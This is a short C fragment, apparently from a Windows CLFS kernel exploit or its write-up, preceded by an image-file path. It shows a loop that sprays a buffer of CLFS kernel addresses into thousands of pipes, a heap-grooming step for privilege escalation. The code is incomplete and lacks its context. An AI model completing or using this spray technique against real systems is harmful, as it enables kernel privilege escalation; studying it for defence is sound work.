 for (int j = 0; j < 0x5000; j++)
{
if (!WriteFile((HANDLE) *resulpipe, arrayCLFSkernelAddress, 0x60,
&byteswritten, 0))
{
do
{
CloseHandle((HANDLE)*pipeA);
CloseHandle((HANDLE)pipeA[1]);
pipeA += 2;
--const_0x5000;
} while (const_0x5000);
exit(1);
}
resulpipe += 2;
}